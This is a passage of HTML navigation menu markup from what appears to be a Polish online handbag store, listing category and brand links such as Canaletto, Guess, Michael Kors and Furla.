Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Listonoszki-20675.html" target="_self" title="Torebki Listonoszki" class="nav-link --l3" >Torebki Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Srebrnymi-Detalami-20676.html" target="_self" title="Torebki ze Srebrnymi Detalami" class="nav-link --l3" >Torebki ze Srebrnymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Wzor-Krokodyla-20692.html" target="_self" title="Torebki w Wzór Krokodyla" class="nav-link --l3" >Torebki w Wzór Krokodyla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Shopperki-20697.html" target="_self" title="Torebki Shopperki" class="nav-link --l3" >Torebki Shopperki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Vintage-20698.html" target="_self" title="Torebki Vintage" class="nav-link --l3" >Torebki Vintage</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-z-Tloczonymi-Wzorami-20699.html" target="_self" title="Torebki z Tłoczonymi Wzorami" class="nav-link --l3" >Torebki z Tłoczonymi Wzorami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Zlotymi-Detalami-20703.html" target="_self" title="Torebki ze Złotymi Detalami" class="nav-link --l3" >Torebki ze Złotymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Unikalne-Wzory-20704.html" target="_self" title="Torebki w Unikalne Wzory" class="nav-link --l3" >Torebki w Unikalne Wzory</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Peterson-1852.html" target="_self" title="Torebki skórzane Peterson" class="nav-link --l3" >Torebki skórzane Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Beltimore-2171.html" target="_self" title="Torebki skórzane Beltimore" class="nav-link --l3" >Torebki skórzane Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-ROVICKY-878.html" target="_self" title="Torebki skórzane ROVICKY" class="nav-link --l3" >Torebki skórzane ROVICKY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_HILL-BURRY-924.html" target="_self" title="HILL BURRY" class="nav-link --l3" >HILL BURRY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_TMC-Premium-Bags-885.html" target="_self" title="TMC Premium Bags" class="nav-link --l3" >TMC Premium Bags</a></li><li class="nav-item"><a  href="/marco-mazzini" target="_self" title="Torebki skórzane Marco Mazzini" class="nav-link --l3" >Torebki skórzane Marco Mazzini</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a><button class="nav-link-expand" type="button" aria-label="Torebki premium, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a></li><li class="nav-item"><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Listonoszki-Guess-2860.html" target="_self" title="Listonoszki Guess" class="nav-link --l3" >Listonoszki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Shopperki-Guess-2861.html" target="_self" title="Shopperki Guess" class="nav-link --l3" >Shopperki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-kuferki-Guess-2862.html" target="_self" title="Modne kuferki Guess" class="nav-link --l3" >Modne kuferki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-plecaczki-Guess-3458.html" target="_self" title="Modne plecaczki Guess" class="nav-link --l3" >Modne plecaczki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Torebki-sredniej-wielkosci-na-ramie-Guess-6621.html" target="_self" title="Torebki średniej wielkości na ramię Guess" class="nav-link --l3" >Torebki średniej wielkości na ramię Guess</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Listonoszki-8129.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Plecaki-8154.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Torebki-21264.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Torebki-21194.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Shopperki-Michael-Kors-5547.html" target="_self" title="Shopperki Michael Kors " class="nav-link --l3" >Shopperki Michael Kors </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Plecak-MICHAEL-KORS-5550.html" target="_self" title="Plecak MICHAEL KORS" class="nav-link --l3" >Plecak MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Akcesoria-21195.html" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li></ul></li><li class="nav-item"><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Male-torebki-na-pasku-3594.html" target="_self" title="Małe torebki na pasku" class="nav-link --l3" >Małe torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Modne-duze-torebki-3596.html" target="_self" title="Modne duże torebki" class="nav-link --l3" >Modne duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Kuferki-6626.html" target="_self" title="Kuferki " class="nav-link --l3" >Kuferki </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Plecaki-6629.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Torebki-21263.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-na-ramie-duze-torebki-2803.html" target="_self" title="Torebki na ramię, duże torebki" class="nav-link --l3" >Torebki na ramię, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-20834.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Modne-plecaczki-2865.html" target="_self" title="Modne plecaczki" class="nav-link --l3" >Modne plecaczki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Torebki-26146.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Emporio-Armani_Torby-podrozne-20896.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Mario-Valentino-2850.html" target="_self" title="Mario Valentino" class="nav-link --l2" >Mario Valentino</a></li><li class="nav-item"><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Listonoszki-torebki-na-pasku-3614.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Duze-torebki-3615.html" target="_self" title="Duże torebki" class="nav-link --l3" >Duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Plecaki-6619.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-do-reki-kuferki-6632.html" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-21262.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Torebki-21270.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Plecaki-21271.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos_Torebki-21273.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Gilda-Tonelli-748.html" target="_self" title="Gilda Tonelli" class="nav-link --l2" >Gilda Tonelli</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_INNUE-751.html" target="_self" title="INNUE" class="nav-link --l2" >INNUE</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_F-U-R-L-A-2874.html" target="_self" title="F U R L A" class="nav-link --l2" >F U R L A</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE_Torebki-21250.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE_Plecaki-21257.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Cavalli-Class-9646.html" target="_self" title="Cavalli Class" class="nav-link --l2" >Cavalli Class</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_-LAURA-ASHLEY-18855.html" target="_self" title=" LAURA ASHLEY" class="nav-link --l2" > LAURA ASHLEY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Torebki-21251.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Plecaki-21252.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_DuDu-Bags-19354.html" target="_self" title="DuDu Bags" class="nav-link --l2" >DuDu Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino_Torba-na-zakupy-20892.html" target="_self" title="Torba na zakupy" class="nav-link --l3" >Torba na zakupy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Furla-20893.html" target="_self" title="Furla" class="nav-link --l2" >Furla</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Furla-20893.html" target="_self" title="Furla" class="nav-link --l2" >Furla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Furla_Torebki-21184.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI_Torebki-21173.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB_Torebki-21175.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU_Torebki-21177.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI_Torebki-21179.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH_Torebki-21181.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI_Torebki-21183.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES_Torebki-21187.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI_Torebki-21193.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR_Torebki-21199.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M_Torebki-21201.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI_Torebki-21203.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY_Torebki-21206.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Torebki-21254.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Plecaki-21258.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_NORWAY-1963-21255.html" target="_self" title="NORWAY 1963" class="nav-link --l2" >NORWAY 1963</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_NORWAY-1963-21255.html" target="_self" title="NORWAY 1963" class="nav-link --l2" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_NORWAY-1963_Torebki-21256.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY_Torebki-21261.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE_Torebki-21266.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK_Torebki-21268.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN_Torebki-21276.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS_Torebki-21278.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" 